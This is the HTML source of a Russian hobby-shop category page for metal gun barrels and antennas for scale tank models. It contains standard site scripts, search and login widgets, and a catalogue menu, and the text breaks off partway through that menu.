

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/category/metallicheskie-stvoly/
body_size: 23329
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    Металлические стволы и антенны для танков  - купить в Москве | Интернет-магазин Мир Моделиста
    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="Металлические стволы и антенны для танков с доставкой по Москве и России. Большой выбор масштабных моделей для склеивания и аксессуаров к ним от известных производителей, гарантия качества.
" />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="Металлические стволы и антенны для танков " />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/category/metallicheskie-stvoly/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/instantorder\/","recalculate_url":"\/instantorder\/recalculate\/","order_url":"\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><style>.sf-label-disabled {color: #aaa!important;}</style><script type="text/javascript" src="/wa-apps/shop/plugins/smartfilters/js/theme.filters.min.js?v1.1.0"></script><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script><style>
	.filter-link:link,
	.filter-link:visited,
	.filter-link:hover,
	.filter-link:active,

	.seofilter-link:link,
	.seofilter-link:visited,
	.seofilter-link:hover,
	.seofilter-link:active{
		color: inherit !important;
		font: inherit !important;
		text-decoration: inherit !important;
		cursor: inherit !important;
		border-bottom: inherit !important;
	}
</style>
<script defer src="/wa-apps/shop/plugins/seofilter/assets/frontend.js?v=2.43.1"></script>

<script>
	(function () {
		var onReady = function (callback) {
			if (document.readyState!='loading') {
				callback();
			}
			else if (document.addEventListener) {
				document.addEventListener('DOMContentLoaded', callback);
			}
			else {
				document.attachEvent('onreadystatechange', function () {
					if (document.readyState=='complete') {
						callback();
					}
				});
			}
		};

		window.seofilter_init_data = {
			category_url: "\/category\/metallicheskie-stvoly\/",
			filter_url: "",
			current_filter_params: [],
			keep_page_number_param: false,
			block_empty_feature_values: true,

			price_min: 0,
			price_max: 0,

			excluded_get_params: [],

			yandex_counter_code: false,

			feature_value_ids: false,
			stop_propagation_in_frontend_script: true
		};

		onReady(function() {
			window.seofilterInit($, window.seofilter_init_data);
		});
	})();
</script>







  <meta property="og:type" content="article" />
<meta property="og:url" content="https://mirmodelista.ru/category/metallicheskie-stvoly/" />
<meta property="og:title" content="Металлические стволы и антенны для танков  - купить в Москве | Интернет-магазин Мир Моделиста
" />
<meta property="og:description" content="Металлические стволы и антенны для танков с доставкой по Москве и России. Большой выбор масштабных моделей для склеивания и аксессуаров к ним от известных производителей, гарантия качества.
" />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
                                                        <li><a href="/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/category/tanki/">Танки</a>
                                                                            
                                    <li><a href="/category/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/category/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/category/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/category/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/category/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/category/traktora/">Трактора</a>
                                                                            
